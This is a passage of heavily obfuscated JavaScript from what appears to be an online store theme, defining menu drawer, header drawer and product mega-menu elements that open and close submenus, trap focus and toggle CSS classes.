_0x2626fc=_0xf720d3[_0x49d002(4162,4794,4576,3175)](".");_0x1a8e53(_0x3b3ea4,_0x2626fc[0],_0x2626fc[-5733+-4934*1+762*14])}):(_0x27b3ed.removeAttribute(_0x2d7c8c(3404,3007,4851,4608)),_0x27b3ed[_0x2d7c8c(1351,2182,2742,-167)][_0x2d7c8c(2245,532,1357,2542)](_0x2d7332[_0x2ad18f(3143,4159,3745,4022)]))}),this[_0x5043a0(4033,3467,4371,3862)+_0x5043a0(2181,2443,1113,4038)]["querySelec"+_0xab8fbd(2742,3912,923,2571)](_0x2d7332[_0xab8fbd(918,2164,718,874)])[_0x5043a0(2294,2168,176,640)](_0x4d9ad9=>{function _0x1d5df4(_0xdd05b3,_0x4cd805,_0x1e7d01,_0x2435d9){return _0x5043a0(_0xdd05b3-280,_0x2435d9-644,_0xdd05b3,_0x2435d9-160)}function _0x374c20(_0x5013ad,_0x4d614a,_0x2762bf,_0x23a734){return _0xab8fbd(_0x5013ad-32,_0x5013ad,_0x2762bf-309,_0x23a734- -749)}if(_0x2d7332[_0x374c20(944,2487,4841,2842)](_0x2d7332[_0x1d5df4(3979,3474,2171,3531)],_0x2d7332[_0x374c20(1718,3777,4679,2967)]))_0x4d9ad9.classList[_0x374c20(3204,1717,2555,2041)](_0x2d7332[_0x1d5df4(1204,4211,4016,3015)]);else{var _0x31254b={};_0x31254b[_0x374c20(3902,762,3751,2262)]=_0x374c20(2120,-436,1326,1160),_0x31254b[_0x1d5df4(4539,3264,2630,2989)]=_0x2d7332[_0x1d5df4(4588,3712,2199,2585)];var _0xb1f19a=_0x31254b;_0x3e85db[_0x1d5df4(4366,2049,4081,2938)+_0x374c20(2217,5031,5416,3648)](_0x374c20(4304,4198,2620,2377),function(){_0x333092[_0x7c797d(2529,3014,2383,3681)](_0x3f4504=>_0x3f4504[_0x7c797d(1002,1913,743,2174)].remove(_0x24fd44(2870,937,1377,4703)));function _0x7c797d(_0x582656,_0x59931d,_0x10570a,_0x22c6da){return _0x374c20(_0x10570a,_0x59931d-93,_0x10570a-113,_0x59931d-766)}this[_0x7c797d(1015,1913,1064,3465)][_0x7c797d(4450,3e3,3072,2172)](_0xb1f19a[_0x7c797d(3046,3028,4509,3585)]),_0x3f1800.forEach(_0x33f1df=>_0x33f1df.style.display="none");const _0x57ac2c=this[_0x24fd44(4162,6171,2378,2804)+"te"]("data-unit");function _0x24fd44(_0x4dc6a9,_0x52dd83,_0x22d360,_0x5088dd){return _0x374c20(_0x52dd83,_0x52dd83-413,_0x22d360-118,_0x4dc6a9-1710)}_0x48bea0[_0x24fd44(1724,3484,3301,3628)+"ById"](_0x57ac2c+"-table")[_0x7c797d(6277,4493,4130,5352)].display=_0xb1f19a[_0x24fd44(4135,4653,5672,2310)]})}}),document[_0xab8fbd(812,425,1023,2342)][_0xab8fbd(1851,3516,2933,1896)][_0xab8fbd(819,1654,1490,2790)](_0x5043a0(2231,2486,1444,3813)+_0xab8fbd(4430,1304,4196,2609)+this.dataset[_0x5043a0(3503,1470,1827,2448)]),_0x2d7332.CNRrX(removeTrapFocus,_0x25698c),this[_0x5043a0(4006,2363,4379,4028)+_0x5043a0(-480,335,1312,1521)](this["mainDetail"+_0x5043a0(2906,2443,585,3469)]))}[_0x28ed8b(5436,5050,4725,4007)](_0x2e8c13){function _0x5b6716(_0x57a1ed,_0x4d2461,_0xaf8fbf,_0x3d338d){return _0x28ed8b(_0x57a1ed-197,_0x3d338d,_0xaf8fbf-314,_0x57a1ed-986)}var _0x1e05a5={BwYkd:function(_0x5dd397,_0x2bc62a,_0x2972ee){return _0x5dd397(_0x2bc62a,_0x2972ee)},NNvQv:function(_0x2b35b7,_0x2871d5){return _0x2b35b7===_0x2871d5},dayRk:_0x5b6716(2177,3564,1475,211),cQtZp:_0x569163(2269,2594,1092,2651),eZsmW:"open",VGgqZ:"UfTxH",GPrYl:function(_0x35b63d,_0x4e6cea){return _0x35b63d(_0x4e6cea)}};function _0x569163(_0x1b0ef1,_0x2a874e,_0x507cb3,_0x581597){return _0x28ed8b(_0x1b0ef1-54,_0x1b0ef1,_0x507cb3-361,_0x507cb3- -659)}_0x1e05a5[_0x569163(-691,1795,-107,1216)](setTimeout,()=>{function _0x45ef24(_0x4dd90c,_0x54ca3e,_0x38ff62,_0x5a31b4){return _0x5b6716(_0x4dd90c- -14,_0x54ca3e-450,_0x38ff62-105,_0x38ff62)}function _0x377b5b(_0x2e560f,_0x4e594a,_0xc5a3a6,_0x517355){return _0x569163(_0x517355,_0x4e594a-323,_0x4e594a-427,_0x517355-93)}_0x1e05a5[_0x45ef24(4943,6575,6035,6905)](_0x1e05a5[_0x377b5b(2363,583,1668,2254)],_0x1e05a5[_0x45ef24(4314,5243,5688,2527)])?_0x14c1c3[_0x45ef24(4420,6133,4647,3269)]():this[_0x45ef24(4925,2921,4757,5927)+_0x45ef24(3901,2709,2669,3696)][_0x45ef24(4062,4700,4755,4010)+"te"](_0x1e05a5[_0x45ef24(2168,3225,2832,3983)])&&!this["mainDetail"+_0x45ef24(3901,5924,5400,5758)].contains(document[_0x377b5b(4941,3743,4554,3674)+_0x45ef24(4562,3266,2545,4092)])&&(_0x1e05a5[_0x377b5b(4571,3739,2116,2562)](_0x1e05a5[_0x377b5b(3987,3049,1554,4867)],_0x1e05a5[_0x377b5b(1843,3049,2408,4723)])?this[_0x45ef24(4557,3330,4190,5601)+_0x377b5b(128,1982,1452,324)]():_0x1e05a5[_0x377b5b(2683,3646,3796,5334)](_0x5c593f,_0x3a4b84,_0xe21dc0?"":_0x45ef24(4631,3243,5849,6597)))})}[_0xcfc1fc(2399,1399,4299,4130)+_0x28ed8b(3723,400,1515,2144)](_0x27e152){function _0x4c5283(_0x3c0404,_0x15ced6,_0x223ea2,_0x3e5cbe){return _0x28ed8b(_0x3c0404-300,_0x3c0404,_0x223ea2-223,_0x15ced6-1271)}function _0x17e212(_0x48d6bd,_0x390f69,_0x150ec9,_0xa873c4){return _0xcfc1fc(_0x48d6bd- -709,_0x150ec9,_0x150ec9-60,_0xa873c4-111)}let _0x36885f=_0x27e152[_0x4c5283(4652,3348,2344,4843)+_0x4c5283(2968,3881,5262,3963)].closest(_0x4c5283(3942,5289,4610,5063));this[_0x4c5283(3535,1879,2509,1385)+"nu"](_0x36885f)}closeSubmenu(_0x1e7624){function _0xd4019(_0x4e2d5a,_0x41894d,_0x4f7ad8,_0x50046c){return _0xcfc1fc(_0x50046c- -478,_0x4e2d5a,_0x4f7ad8-401,_0x50046c-31)}var _0x887706={};_0x887706[_0xd4019(2449,-268,1872,964)]=_0xd4019(5342,1814,3577,3318)+"en",_0x887706[_0xd4019(1411,1088,1434,934)]=_0x15a520(903,3875,2890,3580)+"ng",_0x887706[_0xd4019(209,1230,-88,1797)]=_0x15a520(3551,5777,3757,5594),_0x887706[_0xd4019(1561,1359,3445,1807)]=_0x15a520(1106,681,2615,3517)+_0x15a520(2736,5317,3346,1445);var _0x2f119f=_0x887706;let _0x503c3c=_0x1e7624[_0xd4019(773,646,1716,829)](".submenu-o"+_0x15a520(32,1891,2014,1566));_0x503c3c&&_0x503c3c[_0x15a520(1798,2772,2462,4376)][_0x15a520(2249,5004,3356,1449)](_0x2f119f[_0xd4019(2453,574,350,964)]),_0x1e7624[_0x15a520(1833,525,2462,1249)].remove(_0x2f119f[_0xd4019(-569,1740,2903,934)]),_0x1e7624["querySelec"+_0x15a520(3525,3845,2009,3933)](_0x2f119f.uElaE)[_0xd4019(1295,445,304,922)+"te"](_0x2f119f[_0x15a520(3367,3543,2251,2408)],!1),removeTrapFocus(_0x1e7624[_0xd4019(468,316,3848,2071)+_0xd4019(2580,3521,2320,1565)](_0x2f119f.uElaE));function _0x15a520(_0x147183,_0x3ab6c3,_0x259ab1,_0x2b1cf4){return _0x28ed8b(_0x147183-204,_0x2b1cf4,_0x259ab1-230,_0x259ab1-909)}this[_0xd4019(3810,3971,3480,3314)+_0x15a520(2351,1076,1730,-198)](_0x1e7624)}[_0xcfc1fc(3792,1767,2633,2243)+_0xcfc1fc(1764,1536,293,358)](_0x47dcb2){function _0x2125da(_0x1d4873,_0x44f4a5,_0x13f0b0,_0x29944c){return _0x28ed8b(_0x1d4873-434,_0x29944c,_0x13f0b0-169,_0x13f0b0-1056)}var _0x2604c1={pzUtz:function(_0x37b274,_0x1fa3f0,_0x2df13c,_0x481034){return _0x37b274(_0x1fa3f0,_0x2df13c,_0x481034)},uZNzS:function(_0x1bdffa,_0x50887b,_0x3a5464,_0x58d390){return _0x1bdffa(_0x50887b,_0x3a5464,_0x58d390)},ZMWwh:_0x5978ce(2322,2014,5135,3205),bwFjd:_0x2125da(3270,401,2044,1864),IClLr:function(_0x10946b){return _0x10946b()},RfKdE:function(_0x1179d8,_0x22d787){return _0x1179d8<_0x22d787},LvErL:function(_0x430e54,_0x579f64){return _0x430e54(_0x579f64)},xZTrR:function(_0x34e95a,_0x310028){return _0x34e95a-_0x310028},kGbtn:function(_0x8b3b77,_0xd7b83e){return _0x8b3b77===_0xd7b83e},iXJKe:"Ipngx",RsPTu:function(_0x9b3683,_0x4c6665){return _0x9b3683!==_0x4c6665},Oxkmq:_0x5978ce(3054,3497,3015,2207),pIeSa:function(_0x1f2532,_0x32cce8){return _0x1f2532-_0x32cce8},PUeKX:_0x2125da(3918,3772,2794,4146),dnagX:_0x2125da(3673,4108,4577,4958),vWaxa:_0x2125da(4134,5292,4847,3515),Tjzlb:_0x5978ce(3830,2179,4211,3603)+"en]",PEYOi:function(_0xb9b070,_0x56e517,_0x16a735){return _0xb9b070(_0x56e517,_0x16a735)},BwKdV:_0x2125da(3306,2740,3904,1880)};function _0x5978ce(_0xfd295d,_0x225b91,_0x18beaa,_0xce7062){return _0xcfc1fc(_0xce7062- -1461,_0xfd295d,_0x18beaa-120,_0xce7062-486)}let _0x20dbc5,_0x3ea0f7=_0x44dcb0=>{function _0x5170ca(_0x29a95a,_0x49b352,_0xbb9c31,_0x6d2a70){return _0x5978ce(_0xbb9c31,_0x49b352-262,_0xbb9c31-55,_0x6d2a70-46)}function _0x4341db(_0x55c0de,_0x1f5c59,_0x2c7892,_0x548cc0){return _0x2125da(_0x55c0de-120,_0x1f5c59-259,_0x1f5c59- -1176,_0x55c0de)}var _0x272958={gjQun:function(_0x33daef){function _0x3ea629(_0x4ad40b,_0x3f7c42,_0x2f6f5c,_0x3700ae){return _0x1d57(_0x4ad40b- -351,_0x3f7c42)}return _0x2604c1[_0x3ea629(934,2976,2731,-174)](_0x33daef)},hQbJL:function(_0x33ebea,_0x1ea5b3){return _0x2604c1.RfKdE(_0x33ebea,_0x1ea5b3)},AGuuK:function(_0x4bbdef,_0x8a07e3){function _0x10ec83(_0x1e6d17,_0xeea4f6,_0x4e48a2,_0x3c61a2){return _0x1d57(_0x4e48a2- -590,_0x1e6d17)}return _0x2604c1[_0x10ec83(-1129,177,-96,-685)](_0x4bbdef,_0x8a07e3)},jISlU:function(_0x4ac4d0,_0x2b2e95){function _0x5ceedd(_0x3d613e,_0x49c627,_0x4ee1e3,_0x5d9f0c){return _0x1d57(_0x49c627- -916,_0x3d613e)}return _0x2604c1[_0x5ceedd(1692,1855,944,547)](_0x4ac4d0,_0x2b2e95)}};if(_0x2604c1[_0x4341db(1936,2654,4659,1662)]("Ipngx",_0x2604c1.iXJKe))if(_0x2604c1[_0x4341db(1445,2654,2961,3651)](_0x20dbc5,void 0)&&(_0x2604c1.RsPTu(_0x2604c1.Oxkmq,_0x4341db(4169,2605,4254,1536))?_0x2c5ba2[_0x5170ca(-616,1093,2465,516)]():_0x20dbc5=_0x44dcb0),_0x2604c1.pIeSa(_0x44dcb0,_0x20dbc5)<-8*-470+-1*-5603+-8963)_0x2604c1.PUeKX===_0x2604c1[_0x5170ca(1059,658,-1485,248)]?_0x35d2ae&&(_0x2604c1.pzUtz(_0x3293fc,_0x532241,_0x418b4f,!_0x57c7c4),_0x2604c1.uZNzS(_0x27ff0f,_0x53ede2,_0x12ff05,_0x1b727d[_0x5170ca(2987,3193,3515,3399)][_0x4862ab?_0x2604c1[_0x5170ca(2133,145,2084,1983)]:_0x2604c1[_0x4341db(2826,3831,4687,1893)]])):window[_0x5170ca(283,1985,-247,966)+_0x5170ca(864,2488,3376,1637)+"e"](_0x3ea0f7);else if(_0x2604c1[_0x4341db(1355,2654,1902,3878)](_0x2604c1[_0x5170ca(714,2895,2722,2470)],_0x5170ca(341,1512,643,632))){if(_0x4c410a=_0x272958[_0x5170ca(-222,21,25,1686)](_0x2b5f3a),!_0x272958[_0x4341db(2113,2245,2037,2150)](_0x272958[_0x4341db(1480,3505,3516,3202)](_0x2cfa23,_0x272958.jISlU(_0x5ecfd5,_0x3e32a9=_0x536c41(!_0x9a9f4c))),848+-5231*1+548*8))return _0x3a03bb?4085*1+-5986+1901:_0x47bc1a}else _0x47dcb2[_0x4341db(2063,3561,2129,4620)+_0x5170ca(1526,2734,1744,888)](_0x5170ca(2108,2610,3827,3134)),_0x47dcb2.closest(_0x2604c1[_0x5170ca(1431,2089,10,1904)])&&_0x2604c1[_0x4341db(1412,963,720,2829)](trapFocus,_0x47dcb2[_0x5170ca(-1760,1068,-1797,-108)](_0x2604c1.Tjzlb),_0x47dcb2["querySelec"+_0x5170ca(826,236,-543,628)](_0x2604c1[_0x5170ca(-948,-716,1810,-214)]));else return this[_0x5170ca(1168,301,1074,2039)].off(_0x4157f1),this};window[_0x5978ce(2805,2017,771,920)+_0x5978ce(1281,2169,2846,1591)+"e"](_0x3ea0f7)}}customElements[_0xcfc1fc(2431,554,3157,2899)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){function _0x45c308(_0x5b8d14,_0x39f086,_0x26d3bc,_0x5547b4){return _0x28ed8b(_0x5b8d14-203,_0x5547b4,_0x26d3bc-254,_0x5b8d14-19)}function _0x53b459(_0x45496e,_0x48d9f7,_0x5d2840,_0x1d911e){return _0xcfc1fc(_0x48d9f7- -1181,_0x1d911e,_0x5d2840-406,_0x1d911e-110)}super(),this["querySelec"+_0x53b459(3189,1990,1119,3140)](_0x45c308(2519,1851,2522,3608)+_0x53b459(2871,3248,4128,3400)+_0x45c308(1245,3171,953,-392))[_0x53b459(4134,2416,1049,3598)](_0x48f1c3=>_0x48f1c3[_0x53b459(3232,2542,1898,751)+_0x53b459(4290,3816,2121,2167)](_0x53b459(4530,2545,2986,1532),this[_0x53b459(1086,2576,1249,4300)+_0x53b459(1921,2943,3581,3388)][_0x53b459(1308,2497,1710,4314)](this)))}[_0x28ed8b(4276,2587,1656,2274)+_0x28ed8b(-895,589,1831,282)](_0x374a63){var _0x531c19={baHiV:_0x20909c(2838,123,605,2089)+"ng",lySrc:_0x20909c(3435,3242,1289,2919)+"eader",xiLGW:_0x20909c(2867,1642,1131,1078)+_0x3b2526(3520,4148,2511,5707),tsPSQ:function(_0x3e4212,_0x4fd811){return _0x3e4212(_0x4fd811)},nIQek:function(_0x7d125e,_0x1d137d){return _0x7d125e-_0x1d137d},frMQc:"menu-open",kEgZk:function(_0xaefb9,_0x1a481b,_0x3d9264){return _0xaefb9(_0x1a481b,_0x3d9264)}};this[_0x20909c(3420,3577,2246,1644)]=this[_0x20909c(2716,2765,2988,1644)]||document[_0x20909c(3586,1482,1232,1714)+_0x3b2526(3287,1459,2799,2865)](_0x531c19[_0x20909c(3209,1105,2445,2026)]);function _0x20909c(_0x5d910f,_0x2f91d6,_0x12a4a1,_0x100272){return _0xcfc1fc(_0x100272- -835,_0x12a4a1,_0x12a4a1-19,_0x100272-104)}this.borderOffset=this[_0x3b2526(2839,3705,3858,5357)+"et"]||this[_0x20909c(2494,-824,2314,472)](_0x531c19[_0x20909c(1495,3068,654,1605)]).classList[_0x3b2526(2617,1931,3815,1033)](_0x3b2526(1719,2304,4147,2227)+_0x3b2526(448,851,2302,-306)+_0x3b2526(2987,2863,2261,4038))?8*976+6951+-14758:7*-1138+-8721+16687,document[_0x20909c(1613,4301,1235,3086)+_0x3b2526(2692,1020,2537,1514)].style[_0x3b2526(1542,2140,1527,575)+"y"](_0x20909c(3467,4398,2111,3716)+_0x3b2526(2049,2268,2495,1819)+_0x20909c(251,2713,1673,929),_0x531c19[_0x3b2526(219,586,-519,592)](parseInt,_0x531c19[_0x3b2526(6002,4245,5187,4104)](this[_0x20909c(2980,367,1518,1644)][_0x20909c(4076,4621,3344,3222)+_0x3b2526(1229,1594,740,501)+"t"]()[_0x3b2526(5312,3759,4744,2829)],this[_0x3b2526(4167,3705,1902,1998)+"et"]))+"px"),this[_0x20909c(2533,1994,1043,1644)][_0x20909c(3233,1889,2738,1661)][_0x3b2526(4662,2999,2328,3842)](_0x531c19[_0x20909c(1424,940,-100,280)]),_0x531c19[_0x20909c(771,1426,2312,335)](setTimeout,()=>{function _0x3ef570(_0x2a2756,_0x2f8305,_0x1d155c,_0x18c38f){return _0x3b2526(_0x2a2756-42,_0x1d155c- -113,_0x18c38f,_0x18c38f-478)}function _0x59b813(_0x445f48,_0x276d72,_0x4681af,_0x15d09e){return _0x3b2526(_0x445f48-268,_0x276d72- -585,_0x4681af,_0x15d09e-419)}this[_0x59b813(3416,3727,4195,4178)+_0x3ef570(4532,2286,3175,3472)][_0x3ef570(2229,1614,1799,2881)].add(_0x531c19[_0x3ef570(4402,3448,2380,2815)])}),_0x374a63[_0x20909c(1929,1417,-656,565)+"te"](_0x3b2526(3678,2065,3425,2939)+_0x20909c(692,2373,548,2545),!0),_0x531c19[_0x20909c(3819,3220,2291,2666)](trapFocus,this[_0x3b2526(4687,4312,2400,5346)+"sToggle"],_0x374a63);function _0x3b2526(_0x2bf39b,_0x169c97,_0x1e8505,_0x22ac78){return _0xcfc1fc(_0x169c97- -584,_0x1e8505,_0x1e8505-303,_0x22ac78-387)}document[_0x20909c(2302,3931,109,2107)].classList[_0x3b2526(2487,2999,2952,1327)](_0x3b2526(2360,3331,3076,4121)+_0x3b2526(3693,2625,3523,4294)+this.dataset[_0x3b2526(1255,2315,4227,2059)])}closeMenuDrawer(_0x39bd12,_0x18aa60){var _0x4a5789={};_0x4a5789[_0x364b71(1498,3039,1774,3485)]=_0xab5bf7(3487,2714,3058,1493);var _0x467286=_0x4a5789;function _0x364b71(_0x2fbcc8,_0x3ad885,_0x4ff45b,_0x4f062c){return _0x28ed8b(_0x2fbcc8-312,_0x4ff45b,_0x4ff45b-494,_0x3ad885-576)}function _0xab5bf7(_0x57735a,_0x55fd52,_0x23ca19,_0x214700){return _0xcfc1fc(_0x23ca19- -143,_0x55fd52,_0x23ca19-108,_0x214700-53)}super[_0xab5bf7(2481,5123,4385,2975)+_0xab5bf7(2685,2522,3014,4016)](_0x39bd12,_0x18aa60),this[_0x364b71(3779,2112,1231,3039)].classList[_0x364b71(1732,3023,1185,1269)](_0x467286[_0xab5bf7(2316,1821,3263,1540)])}[_0xcfc1fc(3757,2919,5211,3077)+_0xcfc1fc(4124,2411,6018,5313)](_0x325600){var _0x2a6394={};_0x2a6394[_0x367975(3677,3918,116,1965)]=_0x367975(4014,1045,1059,2159)+"ded",_0x2a6394[_0x4408b0(4582,2145,4039,3095)]=_0x367975(1780,3710,2435,2758);function _0x4408b0(_0x31be92,_0x286144,_0x3b2dcd,_0x2eaff8){return _0xcfc1fc(_0x2eaff8- -146,_0x3b2dcd,_0x3b2dcd-54,_0x2eaff8-299)}function _0x367975(_0x4a80f8,_0x10503c,_0xffe8f8,_0x28ec16){return _0xcfc1fc(_0x28ec16- -490,_0x4a80f8,_0xffe8f8-238,_0x28ec16-219)}var _0x723c83=_0x2a6394;this[_0x4408b0(2435,5212,2986,4382)+_0x4408b0(3330,2809,4013,3011)](_0x325600,this["mainDetail"+_0x367975(1541,2145,5402,3382)][_0x4408b0(2722,3492,4382,2403)+_0x367975(-2,382,2330,1553)]("summary")),this[_0x4408b0(3717,2485,2334,2403)+"tor"](_0x4408b0(1274,875,3814,2013)+_0x4408b0(2617,1064,769,1228)+"aria-expan"+_0x4408b0(4028,3514,5835,3933))[_0x367975(-809,-639,2649,910)+"te"](_0x723c83[_0x367975(2750,-60,2514,1965)],_0x723c83.MKotP)}}customElements[_0x28ed8b(496,-549,1613,1488)](_0x28ed8b(2843,647,861,2197)+"wer",HeaderDrawer);function _0xcfc1fc(_0x11a6f2,_0x5372cb,_0x4eb6ed,_0x1f2cb8){return _0x1d57(_0x11a6f2-625,_0x5372cb)}class ProductsMegaMenu extends HTMLElement{constructor(){function _0x2c494e(_0x59b50b,_0x5f5947,_0xb8d837,_0x308a17){return _0xcfc1fc(_0x59b50b- -1168,_0x5f5947,_0xb8d837-118,_0x308a17-191)}var _0x2b6029={};_0x2b6029[_0x2c494e(3772,2188,3014,4614)]=function(_0x2eeaef,_0x145f4a){return _0x2eeaef!==_0x145f4a},_0x2b6029[_0x2c494e(2878,3409,1111,4814)]=_0x2c494e(2901,1857,883,3981),_0x2b6029[_0x1b298f(1661,1987,2142,3119)]=_0x2c494e(482,486,-465,603),_0x2b6029.QisBl=_0x2c494e(3505,5078,4083,1850),_0x2b6029[_0x1b298f(2296,3454,1936,2929)]=_0x1b298f(2788,3190,1618,191)+'^="Product'+_0x1b298f(2148,1420,3298,4269)+'"]',_0x2b6029[_0x1b298f(1221,813,2055,3013)]=_0x2c494e(3306,1478,1917,4938)+_0x2c494e(598,1468,2606,-786)+_0x1b298f(3311,2353,3521,4453),_0x2b6029[_0x2c494e(821,20,2542,341)]=_0x1b298f(3325,3587,4247,3807)+_0x1b298f(395,722,1539,2950)+_0x1b298f(1196,2028,2749,3582),_0x2b6029[_0x2c494e(3489,4207,5161,4268)]=_0x2c494e(3854,2936,2092,3653)+_0x1b298f(3850,1758,2089,3597)+_0x2c494e(487,42,71,1837),_0x2b6029.wJjew=_0x2c494e(2558,1426,4401,556);var _0x3cb8ff=_0x2b6029;super(),this.details=this[_0x2c494e(1381,590,2509,1566)+_0x1b298f(2059,253,1816,1676)](_0x3cb8ff[_0x2c494e(995,2567,-615,2816)]),this[_0x2c494e(1579,747,3001,-127)]=this["querySelec"+_0x2c494e(875,2350,972,-132)](_0x1b298f(5435,4060,3549,1792)+_0x1b298f(3135,1131,2705,2868)+_0x1b298f(3121,2334,2886,1731)),this.body=this[_0x2c494e(1381,-571,790,1523)+_0x1b298f(3615,-194,1816,1678)](_0x3cb8ff[_0x2c494e(1114,2287,1084,1722)]),this[_0x1b298f(1222,1146,1581,2009)]=this[_0x1b298f(2243,374,2322,1683)+_0x1b298f(2288,2084,1816,606)](_0x3cb8ff.RSFpZ),this[_0x1b298f(4017,2543,4094,2869)]=this["querySelec"+_0x2c494e(2003,227,3125,39)](_0x3cb8ff[_0x2c494e(3489,3810,5068,2208)]),this[_0x1b298f(119,2789,1958,1794)]=this[_0x1b298f(1061,1482,2322,1279)+_0x2c494e(2003,833,191,524)](_0x2c494e(3854,3864,3060,4882)+_0x1b298f(3980,633,2089,453)+'nu-Link"]'),this[_0x2c494e(1579,884,537,3597)][_0x2c494e(2555,2907,4483,3057)+_0x2c494e(3829,3289,3413,3827)]("mouseover",this[_0x1b298f(6001,6286,4308,2515)].bind(this));function _0x1b298f(_0x1cbd36,_0x23ae84,_0x47d658,_0x485260){return _0xcfc1fc(_0x47d658- -227,_0x1cbd36,_0x47d658-111,_0x485260-321)}this[_0x1b298f(1276,3362,1581,627)][_0x2c494e(2555,1902,2911,514)+"stener"](_0x3cb8ff[_0x2c494e(541,1419,1875,1161)],this[_0x1b298f(5,643,1882,1317)][_0x1b298f(3321,3141,3451,1921)](this)),this.overlay["addEventLi"+_0x1b298f(6251,5858,4770,3662)](_0x3cb8ff[_0x1b298f(2968,2256,2446,3724)],this[_0x2c494e(941,999,1298,2739)][_0x1b298f(1441,4298,3451,4337)](this)),document["addEventLi"+_0x1b298f(2785,4213,4770,6663)](_0x3cb8ff[_0x1b298f(3399,3370,2446,1643)],this[_0x1b298f(2279,-615,1181,983)+"ck"][_0x1b298f(2730,5270,3451,3206)](this)),this[_0x1b298f(930,3454,1958,92)][_0x1b298f(2118,2140,3370,2247)](_0x319176=>{function _0x320a95(_0x223127,_0x328212,_0x516820,_0x3f4d78){return _0x1b298f(_0x328212,_0x328212-6,_0x223127-307,_0x3f4d78-289)}function _0x49ce0d(_0xa56b4a,_0x4fbacb,_0x40b7b1,_0x842fb3){return _0x2c494e(_0x40b7b1- -332,_0xa56b4a,_0x40b7b1-59,_0x842fb3-49)}_0x3cb8ff[_0x320a95(5020,3073,3562,4311)](_0x3cb8ff.gBKGx,_0x3cb8ff[_0x320a95(2449,1383,4355,2103)])?_0x319176[_0x49ce0d(3467,3627,2223,815)+_0x320a95(5077,3744,3776,3731)](_0x3cb8ff[_0x320a95(1789,1532,3698,1750)],this.displayContent.bind(this)):_0x5b2930[_0x320a95(3259,1252,1903,3081)+"t"]()})}[_0x28ed8b(2559,663,269,2281)+_0xcfc1fc(4798,5146,5750,6637)](_0x45f094){function _0x20891f(_0x220880,_0x55ffc8,_0x4ecc88,_0x521e3c){return _0x28ed8b(_0x220880-156,_0x4ecc88,_0x4ecc88-179,_0x55ffc8-1126)}var _0x2d311b={};_0x2d311b.FIImx=_0x4435c6(1837,2732,1157,3082)+_0x4435c6(2568,1098,2495,2286)+_0x4435c6(552,2571,1953,3073)+"ve",_0x2d311b[_0x4435c6(509,594,1571,1615)]=_0x4435c6(5972,3512,5088,5677)+_0x4435c6(3211,1300,2382,3761)+'nu-Item"]';var _0x598977=_0x2d311b;function _0x4435c6(_0x18834b,_0x371492,_0x10ddc2,_0x44e75b){return _0xcfc1fc(_0x10ddc2-66,_0x44e75b,_0x10ddc2-488,_0x44e75b-313)}this.items[_0x4435c6(1894,5318,3663,3027)](_0x5d2b2b=>{function _0x53f394(_0x1a323f,_0x3bd004,_0x29b3bb,_0x19e09c){return _0x4435c6(_0x1a323f-253,_0x3bd004-163,_0x1a323f- -156,_0x3bd004)}function _0x25cf4a(_0x4c1681,_0x4c79c9,_0x3899b5,_0x3679bb){return _0x20891f(_0x4c1681-77,_0x4c1681- -1808,_0x3899b5,_0x3679bb-105)}_0x5d2b2b.classList[_0x25cf4a(1765,1402,747,70)](_0x598977[_0x25cf4a(1214,-760,1128,21)])}),_0x45f094[_0x4435c6(3434,4337,3686,4953)][_0x4435c6(1592,-25,1373,371)](_0x598977[_0x4435c6(2042,2910,1571,685)])[_0x20891f(2401,2679,2130,3388)][_0x20891f(5568,3766,2659,3756)](_0x4435c6(-199,1302,1157,2233)+"ega-menu__"+_0x20891f(663,2070,890,1915)+"ve")}[_0xcfc1fc(4535,3345,5164,3294)](){var _0x16db68={};_0x16db68[_0x46b7a5(355,292,-319,-850)]="open",_0x16db68.fOqRF=_0x24762f(2405,1419,1371,1931)+"ils-Header"+_0x24762f(2750,-636,1378,1243)+_0x46b7a5(2798,1469,800,1013)+"tsMegaMenu"+_0x24762f(5488,3162,2188,3888);function _0x46b7a5(_0x499706,_0x2f22f1,_0x149360,_0x4a8c59){return _0x28ed8b(_0x499706-226,_0x149360,_0x149360-484,_0x2f22f1- -379)}var _0x5bcee5=_0x16db68;document[_0x24762f(2552,3796,3975,2787)+_0x46b7a5(515,1849,1867,2014)](_0x5bcee5[_0x24762f(1468,4640,3038,2760)])[_0x46b7a5(3418,2275,4299,1288)](_0x4a6a38=>{function _0x522cba(_0x50efcc,_0xe6384d,_0x2c2ed,_0x27c268){return _0x24762f(_0x2c2ed,_0xe6384d-140,_0x2c2ed-326,_0xe6384d- -25)}function _0x4c2ecc(_0x5988d1,_0x1e2750,_0x5bb6ed,_0x3e12cd){return _0x46b7a5(_0x5988d1-410,_0x1e2750-950,_0x5bb6ed,_0x3e12cd-343)}_0x4a6a38[_0x522cba(5861,4837,6460,3002)+"ibute"](_0x5bcee5[_0x4c2ecc(367,1242,-541,1722)])});function _0x24762f(_0x27f07c,_0x142109,_0x2a87a8,_0x514714){return _0x28ed8b(_0x27f07c-69,_0x27f07c,_0x2a87a8-114,_0x514714-1181)}this.details[_0x24762f(3027,2671,341,1638)+"te"](_0x5bcee5[_0x46b7a5(-600,292,-1066,1887)],"")}closeMenu(){var _0x2cc7a3={};_0x2cc7a3.demPc="open";var _0x399ddf=_0x2cc7a3;this.details.removeAttribute(_0x399ddf.demPc)}[_0x28ed8b(2257,979,1673,465)+"ck"](_0x3aa946){var _0x8b6cf0={};_0x8b6cf0.Pzszk=_0x3339b6(5354,5205,4777,4490)+_0x44c332(896,2793,560,2188),_0x8b6cf0[_0x3339b6(1181,3855,2339,2408)]=function(_0x174ed5,_0x2104f6){return _0x174ed5!=_0x2104f6};function _0x44c332(_0x4341a0,_0x518eae,_0x2f7f51,_0x42fa55){return _0x28ed8b(_0x4341a0-51,_0x2f7f51,_0x2f7f51-156,_0x42fa55- -487)}function _0x3339b6(_0x5897d3,_0x474d9b,_0x2afea3,_0x18b423){return _0x28ed8b(_0x5897d3-354,_0x474d9b,_0x2afea3-229,_0x18b423-761)}_0x8b6cf0[_0x44c332(267,556,326,462)]=function(_0x16fec4,_0x2916a7){return _0x16fec4!==_0x2916a7},_0x8b6cf0[_0x44c332(-199,2291,-990,730)]=_0x44c332(129,1051,193,1105),_0x8b6cf0[_0x44c332(5086,2667,1954,3128)]="JtdiD";var 